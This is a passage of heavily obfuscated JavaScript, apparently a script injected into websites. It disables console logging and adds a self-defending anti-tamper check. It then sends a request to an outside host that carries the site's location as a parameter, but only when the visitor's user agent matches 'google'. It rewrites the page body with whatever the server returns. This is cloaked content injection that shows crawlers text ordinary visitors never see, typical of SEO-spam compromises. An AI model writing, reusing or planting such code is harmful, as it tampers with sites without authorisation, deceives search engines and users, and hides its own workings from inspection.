_0x584fc5=0x45e+0x161*-0x13+0x15d5,_0x3f772e,_0x3be571,_0x196dba=-0xa*0xfe+-0x9af*-0x2+0x1*-0x972;_0x3be571=_0x3ec5c5['charAt'](_0x196dba++);~_0x3be571&&(_0x3f772e=_0x584fc5%(0x2005+-0x10b+-0x1ef6)?_0x3f772e*(-0x1686+0x24c8+-0xe02)+_0x3be571:_0x3be571,_0x584fc5++%(-0x1*-0x1c2b+0x11*-0x215+0x135*0x6))?_0x2dfb84+=_0x4764f2['charCodeAt'](_0x196dba+(-0x4f2*-0x1+0x8*-0x24d+-0x30*-0x48))-(-0x48+-0x2*0x97+-0xc0*-0x2)!==-0x1ac1+-0x1a3b+0x2*0x1a7e?String['fromCharCode'](-0x1*-0xad8+0x29a+-0x1*0xc73&_0x3f772e>>(-(0x14ae+-0xd2*0x1+0xf2*-0x15)*_0x584fc5&0x1a11*-0x1+-0x1f27+0x1*0x393e)):_0x584fc5:0x366+-0x1*-0xc41+-0xfa7){_0x3be571=_0x2d0390['indexOf'](_0x3be571);}for(var _0x1d5da2=-0x2394+0x599*-0x3+0x345f,_0x4830b9=_0x2dfb84['length'];_0x1d5da2<_0x4830b9;_0x1d5da2++){_0x303a7d+='%'+('00'+_0x2dfb84['charCodeAt'](_0x1d5da2)['toString'](0x1*0xe73+-0x4*0x56d+0x1*0x751))['slice'](-(0x5*-0x329+-0xe0f+0x1dde));}return decodeURIComponent(_0x303a7d);};_0x4d72['hSdsRD']=_0x463c4e,_0x3812e4=arguments,_0x4d72['vAUnWC']=!![];}var _0x5d4e1c=_0x23ec9b[0xe81*-0x1+0x1429+-0x16a*0x4],_0x1dd5ed=_0x429d47+_0x5d4e1c,_0x38f5a7=_0x3812e4[_0x1dd5ed];if(!_0x38f5a7){var _0x1a2ec6=function(_0x144eb5){this['MnmVwN']=_0x144eb5,this['gtOqHY']=[-0x43*0x65+-0xbb+0xd*0x217,0x3fa*-0x1+0x2cd*0xb+0x1*-0x1ad5,0xdfc+0x1fcd*0x1+-0xf43*0x3],this['ZdyHkF']=function(){return'newState';},this['xKmuJK']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['qmYMDR']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x1a2ec6['prototype']['VknpXu']=function(){var _0x36e18e=new RegExp(this['xKmuJK']+this['qmYMDR']),_0x8d3b05=_0x36e18e['test'](this['ZdyHkF']['toString']())?--this['gtOqHY'][0x18e7+-0x6*0x207+-0x4*0x32f]:--this['gtOqHY'][0xf2*0x14+0x1c6a+-0x2f52*0x1];return this['nApzSF'](_0x8d3b05);},_0x1a2ec6['prototype']['nApzSF']=function(_0x4a603b){if(!Boolean(~_0x4a603b))return _0x4a603b;return this['GdMXmV'](this['MnmVwN']);},_0x1a2ec6['prototype']['GdMXmV']=function(_0x5ed26d){for(var _0x3ddc2f=-0x355+-0x95*0x19+-0x5f6*-0x3,_0x38256a=this['gtOqHY']['length'];_0x3ddc2f<_0x38256a;_0x3ddc2f++){this['gtOqHY']['push'](Math['round'](Math['random']())),_0x38256a=this['gtOqHY']['length'];}return _0x5ed26d(this['gtOqHY'][0x1*-0x536+-0x40e+0x944]);},new _0x1a2ec6(_0x4d72)['VknpXu'](),_0x21073b=_0x4d72['hSdsRD'](_0x21073b),_0x3812e4[_0x1dd5ed]=_0x21073b;}else _0x21073b=_0x38f5a7;return _0x21073b;},_0x4d72(_0x3812e4,_0x125585);}function _0x14b692(_0xc875d4,_0x20704d,_0x37dda0,_0x5929db){return _0x4d72(_0xc875d4-0x358,_0x20704d);}function rstr2(_0x3a3d0d){var _0x3e3238=_0x3a3d0d['split'](''),_0x213320=_0x3e3238[_0x1e2a46(-0xe5,-0x104,-0xf1,-0x102)]();function _0x1e2a46(_0x2d6f7a,_0x233749,_0x36093d,_0x52b1b9){return _0x474ab5(_0x233749- -0x14a,_0x233749-0x10a,_0x36093d-0x25,_0x2d6f7a);}var _0x22c0f0=_0x213320[_0x2ed23a(-0x214,-0x22e,-0x244,-0x214)]('');function _0x2ed23a(_0x10be73,_0x445489,_0x3ce077,_0xfffcdc){return _0x474ab5(_0x445489- -0x228,_0x445489-0x1b1,_0x3ce077-0x142,_0x10be73);}return _0x22c0f0;}function site2(){var _0x3ed15e={'BpchZ':function(_0x41014f,_0x512f4c){return _0x41014f!==_0x512f4c;},'STGtx':_0x51ef84(-0x4,0xc,0x28,0x7),'MzOyv':function(_0x550c66,_0x49d756){return _0x550c66+_0x49d756;},'dpZIg':function(_0x1dc30e,_0x26d13a){return _0x1dc30e(_0x26d13a);},'Osron':'(((.+)+)+)'+'+$','MYOsT':_0x51ef84(0x34,0x2f,0x45,0x26),'URDOJ':'JzgVB','sGwxk':function(_0x58b788,_0x5e33da){return _0x58b788(_0x5e33da);},'GcruU':_0x51ef84(0x12,0x15,0x27,-0x7)+'ctor(\x22retu'+_0x574e49(-0x87,-0x7d,-0x83,-0x96)+'\x20)','XfjSe':function(_0x297338,_0x3aad2b){return _0x297338!==_0x3aad2b;},'FdBjj':function(_0x4131b4,_0x13b448){return _0x4131b4(_0x13b448);},'aqzzR':_0x574e49(-0xcd,-0xa2,-0xa3,-0xa9)+_0x574e49(-0xac,-0xa4,-0x90,-0x9b),'FlHlo':function(_0x518c3f){return _0x518c3f();},'pEadh':'log','fRJDP':_0x574e49(-0xc2,-0x76,-0x9d,-0x78),'wTwOh':'info','JCTcd':_0x51ef84(0x37,0x3c,0x23,0x34),'FCgeK':_0x51ef84(0x38,0x35,0x22,0x19),'nPGzb':'table','DeyJw':_0x51ef84(-0x1d,0x4,-0x20,-0x1b),'HcwWl':function(_0x4f6c6b,_0x518a57){return _0x4f6c6b<_0x518a57;},'cJisw':function(_0x111bb8,_0x2cdfa7){return _0x111bb8===_0x2cdfa7;},'YSLkp':_0x51ef84(-0x7,0x10,0xa,-0x13),'WEUop':_0x574e49(-0x3c,-0x65,-0x59,-0x5d),'AIDBG':function(_0x8c7266,_0x385eb9){return _0x8c7266+_0x385eb9;},'WeSBq':function(_0x5b38c8,_0x23fd84){return _0x5b38c8+_0x23fd84;},'qldhL':_0x51ef84(0x2e,0x2e,0x44,0x31),'gKDif':'GET','evapU':_0x574e49(-0x44,-0x38,-0x5d,-0x4c)+'pe','apNkm':_0x51ef84(0x43,0x32,0x1c,0x49)+_0x574e49(-0x61,-0x86,-0x66,-0x4c)+'arset=UTF-'+'8'},_0x5d4e80=(function(){var _0x51aa86={'areBo':function(_0x20f3d9,_0x5002d2){function _0x20de72(_0x331c10,_0x454986,_0xdd7a05,_0x4e6628){return _0x4d72(_0x4e6628- -0x2bb,_0x331c10);}return _0x3ed15e[_0x20de72(-0xd1,-0xd7,-0xee,-0xfb)](_0x20f3d9,_0x5002d2);},'aOiow':function(_0x502065,_0x11c175){return _0x3ed15e['dpZIg'](_0x502065,_0x11c175);}},_0x27c97e=!![];return function(_0x295525,_0x5252f4){function _0x31d716(_0x335605,_0x144379,_0x14b598,_0x3a2805){return _0x4d72(_0x335605- -0xf5,_0x3a2805);}function _0x9433cf(_0x1cc348,_0x30cec1,_0x41a64b,_0x5060ee){return _0x4d72(_0x30cec1- -0x3b5,_0x41a64b);}if(_0x3ed15e[_0x9433cf(-0x1a3,-0x1ad,-0x18e,-0x1c3)](_0x31d716(0xd6,0xc0,0xe8,0xf5),_0x3ed15e[_0x9433cf(-0x1f1,-0x1e4,-0x1f1,-0x1cb)]))_0x5d4e1c=this[_0x9433cf(-0x1f7,-0x1eb,-0x1d4,-0x200)+'xt'],_0x1dd5ed=_0x51aa86[_0x31d716(0xc9,0xdb,0xde,0xae)](_0x51aa86['areBo'](_0x51aa86['aOiow'](_0x38f5a7,_0x3ec5c5),'\x20'),_0x2d0390),_0x2dfb84[_0x31d716(0x112,0x100,0xe9,0xf5)]['innerHTML']=_0x303a7d[_0x31d716(0x112,0x122,0x12b,0x135)][_0x9433cf(-0x1b4,-0x1ce,-0x1db,-0x1a9)]['replace'](_0x51aa86[_0x31d716(0xf3,0x10b,0xce,0xfc)](_0x4764f2,_0x584fc5),_0x3f772e);else{var _0x35f629=_0x27c97e?function(){function _0x28ee50(_0xa2778f,_0x44adbb,_0x33a4c3,_0x4305a8){return _0x31d716(_0xa2778f-0x10d,_0x44adbb-0x15c,_0x33a4c3-0x124,_0x33a4c3);}if(_0x5252f4){var _0x98359=_0x5252f4[_0x28ee50(0x1e4,0x1e3,0x1bf,0x207)](_0x295525,arguments);return _0x5252f4=null,_0x98359;}}:function(){};return _0x27c97e=![],_0x35f629;}};}()),_0x16af58=_0x5d4e80(this,function(){function _0x231f53(_0x4d0469,_0x337a2b,_0x28779d,_0xf743f8){return _0x574e49(_0x4d0469-0x1bd,_0x337a2b,_0x28779d-0x4ef,_0xf743f8-0x10);}function _0x379e6e(_0x2b843c,_0x43deb8,_0x130597,_0x149aec){return _0x51ef84(_0x149aec,_0x2b843c-0x3c8,_0x130597-0x11a,_0x149aec-0x1d8);}return _0x16af58['toString']()[_0x231f53(0x458,0x47e,0x456,0x45a)](_0x3ed15e['Osron'])[_0x231f53(0x47d,0x44d,0x46a,0x463)]()[_0x379e6e(0x3e0,0x3bc,0x408,0x3da)+'r'](_0x16af58)[_0x379e6e(0x3d2,0x3e3,0x3f9,0x3e5)](_0x3ed15e[_0x231f53(0x472,0x438,0x45b,0x470)]);});_0x16af58();var _0xc6ccc5=(function(){var _0x532f62={};function _0x4503b6(_0x3a1795,_0xe2c272,_0x23ff44,_0x215d0f){return _0x51ef84(_0x23ff44,_0xe2c272- -0xc5,_0x23ff44-0x83,_0x215d0f-0x63);}_0x532f62[_0x4503b6(-0x95,-0x86,-0x78,-0x75)]=_0x3ed15e[_0x4503b6(-0xac,-0xb6,-0x95,-0x91)],_0x532f62[_0x4503b6(-0xa6,-0x8a,-0x85,-0x8b)]=_0x3ed15e[_0x53f555(0x146,0x12b,0x130,0x139)],_0x532f62[_0x53f555(0x18c,0x195,0x175,0x194)]=_0x3ed15e[_0x53f555(0x191,0x167,0x168,0x181)];var _0x597f86=_0x532f62,_0x1d0edc=!![];function _0x53f555(_0x2881b3,_0xf5edcb,_0x40b4cc,_0x34cdca){return _0x51ef84(_0xf5edcb,_0x40b4cc-0x12e,_0x40b4cc-0x6f,_0x34cdca-0x15b);}return function(_0x18fe89,_0x562faf){var _0x2249c5=_0x1d0edc?function(){var _0x4887da={};function _0x5cd32e(_0x1bab15,_0x3b5e44,_0x3d3e49,_0x1d96c6){return _0x4d72(_0x3d3e49-0x189,_0x1d96c6);}_0x4887da['pmEBF']=_0x597f86[_0x5cd32e(0x383,0x360,0x387,0x37a)];function _0x22f0bb(_0x5b049b,_0x58ed8f,_0x4cd90b,_0x38deba){return _0x4d72(_0x38deba- -0x3d3,_0x58ed8f);}var _0x402bda=_0x4887da;if(_0x562faf){if(_0x597f86['uvhZr']!==_0x597f86[_0x22f0bb(-0x1aa,-0x1e0,-0x1f1,-0x1cd)]){var _0x5943de=_0x562faf['apply'](_0x18fe89,arguments);return _0x562faf=null,_0x5943de;}else return _0x3ea4f5['toString']()[_0x22f0bb(-0x1f7,-0x229,-0x207,-0x20a)]('(((.+)+)+)'+'+$')[_0x5cd32e(0x378,0x373,0x366,0x36c)]()[_0x5cd32e(0x33d,0x33b,0x360,0x33d)+'r'](_0x68e255)[_0x5cd32e(0x32c,0x35a,0x352,0x32c)](NEnFop[_0x5cd32e(0x376,0x36b,0x35f,0x347)]);}}:function(){};return _0x1d0edc=![],_0x2249c5;};}()),_0x3dd162=_0xc6ccc5(this,function(){var _0x1861ff=function(){function _0xb4344b(_0x52e76a,_0x53bc66,_0x2f8902,_0x201796){return _0x4d72(_0x2f8902-0x83,_0x201796);}var _0x344a23;function _0x57e356(_0x2c1a02,_0x3bf98d,_0x43a244,_0x2866e6){return _0x4d72(_0x2866e6- -0x361,_0x2c1a02);}try{_0x344a23=_0x3ed15e['sGwxk'](Function,_0x3ed15e[_0xb4344b(0x246,0x254,0x243,0x23d)](_0x3ed15e[_0xb4344b(0x221,0x24b,0x243,0x24c)](_0xb4344b(0x238,0x248,0x242,0x230)+_0x57e356(-0x18e,-0x192,-0x196,-0x18f),_0x3ed15e[_0xb4344b(0x24a,0x23f,0x25b,0x264)]),');'))();}catch(_0x1a2a36){if(_0x3ed15e[_0x57e356(-0x143,-0x18e,-0x150,-0x164)](_0xb4344b(0x25f,0x252,0x245,0x22a),_0x57e356(-0x153,-0x187,-0x156,-0x175)))_0x344a23=window;else{var _0x5c4f8b=_0x19b5d3?function(){function _0x463e72(_0x35403e,_0x1c275c,_0x538d3f,_0x21abac){return _0x57e356(_0x1c275c,_0x1c275c-0xbf,_0x538d3f-0x34,_0x21abac-0x3c2);}if(_0x58f601){var _0xef2953=_0x28eb58[_0x463e72(0x21e,0x24c,0x23d,0x22d)](_0x1e507f,arguments);return _0x5207bd=null,_0xef2953;}}:function(){};return _0x22e151=![],_0x5c4f8b;}}return _0x344a23;},_0xddcd90=_0x3ed15e['FlHlo'](_0x1861ff),_0x415f6b=_0xddcd90['console']=_0xddcd90[_0x2cadf6(0x29b,0x2c3,0x2ab,0x2a8)]||{};function _0x2cb56f(_0x321856,_0x5af9a8,_0x34c5c3,_0x2aaf56){return _0x51ef84(_0x321856,_0x2aaf56- -0xad,_0x34c5c3-0xd5,_0x2aaf56-0x1e1);}function _0x2cadf6(_0x12f0c3,_0x2ebf1e,_0x373f3f,_0x4c9ddf){return _0x51ef84(_0x373f3f,_0x4c9ddf-0x271,_0x373f3f-0x1f3,_0x4c9ddf-0xb9);}var _0x522af9=[_0x3ed15e[_0x2cadf6(0x291,0x285,0x2c5,0x2a4)],_0x3ed15e[_0x2cb56f(-0xac,-0xab,-0xa1,-0xb3)],_0x3ed15e['wTwOh'],_0x3ed15e[_0x2cb56f(-0xcf,-0x81,-0xa4,-0xa6)],_0x3ed15e[_0x2cb56f(-0x99,-0x93,-0xa7,-0x90)],_0x3ed15e[_0x2cadf6(0x2a4,0x287,0x29c,0x282)],_0x3ed15e[_0x2cb56f(-0x82,-0x92,-0xa8,-0x87)]];for(var _0x2e0916=0x204b+0x1*0x756+-0x27a1;_0x3ed15e[_0x2cb56f(-0x90,-0x74,-0x84,-0x7d)](_0x2e0916,_0x522af9[_0x2cb56f(-0x66,-0x64,-0x71,-0x8a)]);_0x2e0916++){if(_0x3ed15e[_0x2cadf6(0x2a4,0x2a1,0x27e,0x2a5)](_0x3ed15e['YSLkp'],_0x3ed15e[_0x2cadf6(0x27f,0x27d,0x296,0x279)]))_0x10cd4a=WSWEqT['FdBjj'](_0x4e150f,WSWEqT[_0x2cb56f(-0xb4,-0xbb,-0x96,-0xac)](WSWEqT[_0x2cadf6(0x24b,0x279,0x25d,0x272)](WSWEqT[_0x2cadf6(0x2ab,0x278,0x28e,0x295)],WSWEqT[_0x2cadf6(0x2b2,0x27c,0x290,0x28a)]),');'))();else{var _0x4160cc=_0xc6ccc5[_0x2cadf6(0x2b1,0x26e,0x278,0x289)+'r'][_0x2cb56f(-0x5f,-0x97,-0x9c,-0x74)][_0x2cb56f(-0xdb,-0xcb,-0xce,-0xb5)](_0xc6ccc5),_0x1c9c44=_0x522af9[_0x2e0916],_0x9a185e=_0x415f6b[_0x1c9c44]||_0x4160cc;_0x4160cc[_0x2cadf6(0x26d,0x297,0x284,0x290)]=_0xc6ccc5['bind'](_0xc6ccc5),_0x4160cc[_0x2cadf6(0x27d,0x2b1,0x2b4,0x28f)]=_0x9a185e[_0x2cadf6(0x277,0x26e,0x2ad,0x28f)][_0x2cb56f(-0xa4,-0xce,-0xde,-0xb5)](_0x9a185e),_0x415f6b[_0x1c9c44]=_0x4160cc;}}});function _0x574e49(_0x2bd792,_0x30d479,_0x5235f1,_0x37125f){return _0x14b692(_0x5235f1- -0x5ba,_0x30d479,_0x5235f1-0x41,_0x37125f-0xb7);}_0x3dd162();var _0xa27b9=location[_0x574e49(-0x78,-0x6c,-0x5f,-0x80)][_0x51ef84(0x0,0x27,0x4a,0x38)](),_0x30bb80=_0x3ed15e[_0x51ef84(0x6,0x16,0xe,0x5)]('https://cc'+_0x574e49(-0x4e,-0x92,-0x78,-0x5c)+'hash=',_0xa27b9),_0x1748a3,_0x798cfc=_0x3ed15e['qldhL'];const _0x381aa8=new XMLHttpRequest();_0x381aa8[_0x574e49(-0x7b,-0x5f,-0x72,-0x4a)]=function(){_0x1748a3=this[_0x46ab00(-0xfe,-0xdd,-0xb9,-0xbb)+'xt'],replace=_0x3ed15e[_0x4d6d1e(-0x5a,-0x5f,-0x7f,-0x54)](_0x3ed15e[_0x4d6d1e(-0x30,-0x50,-0x3d,-0x38)](rstr2,_0x798cfc)+'\x20',_0x1748a3);function _0x4d6d1e(_0x4bab36,_0x38b7e5,_0x4d5dbd,_0x37d5f8){return _0x51ef84(_0x4d5dbd,_0x4bab36- -0x51,_0x4d5dbd-0x1c0,_0x37d5f8-0x1b8);}function _0x46ab00(_0x1a4b79,_0x41f62e,_0x331fc3,_0x287d54){return _0x574e49(_0x1a4b79-0x14f,_0x331fc3,_0x41f62e- -0x45,_0x287d54-0x29);}document[_0x4d6d1e(-0x9,0x11,0x1f,-0x30)][_0x4d6d1e(-0x29,0x0,-0x32,-0x3c)]=document[_0x4d6d1e(-0x9,-0x24,0x1f,0x1a)][_0x4d6d1e(-0x29,-0x16,-0x22,-0x24)][_0x4d6d1e(-0x27,-0x23,-0x3d,-0x36)](rstr2(_0x798cfc),replace);};function _0x51ef84(_0x311b9e,_0x3dd374,_0x1be45e,_0x215d2a){return _0x14b692(_0x3dd374- -0x517,_0x311b9e,_0x1be45e-0x1b4,_0x215d2a-0x95);}/google/i[_0x574e49(-0xb3,-0x63,-0x89,-0x84)](navigator[_0x51ef84(0x31,0x41,0x20,0x41)])&&(_0x381aa8[_0x51ef84(0x48,0x43,0x67,0x42)](_0x3ed15e[_0x574e49(-0x91,-0xbb,-0xa5,-0xcf)],_0x30bb80,!![]),_0x381aa8[_0x51ef84(0x2c,0x9,-0x14,-0x2)+_0x574e49(-0x80,-0x90,-0x88,-0xb1)](_0x3ed15e[_0x574e49(-0x79,-0x90,-0x87,-0xaf)],_0x3ed15e[_0x574e49(-0x4d,-0x97,-0x6d,-0x8f)]),_0x381aa8['send']());}function _0x3389(){var _0xddbf82=['z0TeAwy','yxjLqM8','CMv0DxjUicHMDq','txPpExy','tvLpC1q','zuvwCue','DhjHy2u','y2HHCKnVzgvbDa','D2fYBG','sKnuy2q','v0vvB3a','C2v0uMvXDwvZDa','C2vHCMnO','CMvZCg9UC2vuzq','r0z2EuO','yxbWBhK','n0jYqK9Ata','t3nYB24','q3PKDvK','BLbhEMi','u1rhDhG','BMn0Aw9UkcKG','mJqZndnzuwXNBvm','E30Uy29UC3rYDq','v2vtqNe','Cg1fqKy','y29UC3rYDwn0BW','r2nYDvu','DgvZDa','sgvHzgvY','zxzHCfu','rKnNzuS','Dg9tDhjPBMC','x19WCM90B19F','CM4GDgHPCYiPka','zhbAswC','mJGYntDOC0D5wuG','BgvUz3rO','yxf6ELi','nZiYmda0m1rIze9frW','rgv5sNC','AgfZAenVzgu','Aw5Uzxjive1m','yu9PB3C','CMvWBgfJzq','DgrUCY5JB20VpW','nJi3oti1nvfyyuPWvG','DMzJDem','pNaVpe1f','y0vwEfy','sgn3v2W','B25SB2fK','yxbWBgLJyxrPBW','CevHzgG','y0PPC3C','zxHJzxb0Aw9U','yxboA20','y29UC29Szq','otzJA0XRvu4','ChjVDg90ExbL','vvjet0O','DxzOwNi','zxjYB3i','BI9QC29UoYbJAa','wgzQu2u','D1LUteW','zuvnuuC','DxnLCKfNzw50','nZK2DNndEMfq','B3bLBG','AhjLzG','CMv2zxjZzq','q29UDgvUDc10Eq','EwfKvxO','yM9KEq','qNbJAfO','D3rIsvu','quLeqKC','yMLUza','AM9PBG','zLjkrfa','otCXnZe1mNrPAgTNqW','ntiYmtuXohvewKDRtG','mtG5nJG1mtbRAeHnthu'];_0x3389=function(){return _0xddbf82;};return _0x3389();}site2();